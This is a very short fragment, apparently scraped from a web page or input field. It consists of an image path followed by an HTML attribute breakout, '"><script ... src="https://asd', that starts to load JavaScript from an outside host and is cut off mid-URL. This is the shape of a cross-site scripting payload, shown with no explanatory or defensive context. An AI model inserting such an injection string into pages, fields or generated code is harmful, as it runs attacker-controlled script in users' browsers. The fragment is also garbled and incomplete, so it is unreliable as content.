  "><script type="text/javascript" src="https://asd